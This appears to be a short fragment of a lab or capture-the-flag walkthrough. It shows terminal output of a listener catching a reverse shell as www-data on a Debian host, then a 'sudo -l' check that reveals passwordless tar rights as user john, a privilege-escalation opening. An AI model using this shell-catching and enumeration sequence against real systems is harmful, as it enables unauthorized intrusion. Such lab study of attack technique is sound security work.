 listening on [any] 1234 ...
connect to [10.0.2.12] from (UNKNOWN) [10.0.2.15] 42528
Linux debian 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64 GNU
/Linux
 12:43:48 up  2:27,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
john     tty2     tty2             10:16    2:27m  0.04s  0.04s /usr/libexec/
gnome-session-binary --systemd
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on debian:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/us
r/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on debian:
    (john) NOPASSWD: /bin/tar
$